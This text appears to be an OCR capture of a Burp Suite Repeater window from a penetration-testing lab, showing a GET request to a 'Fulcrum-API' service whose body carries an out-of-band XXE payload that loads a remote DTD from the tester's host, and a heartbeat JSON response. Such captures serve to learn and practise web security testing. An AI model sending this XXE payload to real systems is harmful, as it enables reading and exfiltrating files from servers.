 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://10.10.10.62:56423 ?
Request
Raw Params Headers Hex XML
GET / HTTP/1.1
Host: 10.10.10.62:56423
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=utf8mb4_unicode_ci
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 103
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://10.10.14.128/test.dtd">
%remote; %intern; %xxe;
]>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 21 Jun 2018 01:46:50 GMT
Content-Type: application/json;charset=utf-8
Connection: close
Server: Fulcrum-API Beta
Content-Length: 31
{"Heartbeat":{"Ping":"Pong"}}
? < + > Type a search term 0 matches
Done 198 bytes | 1,150 millis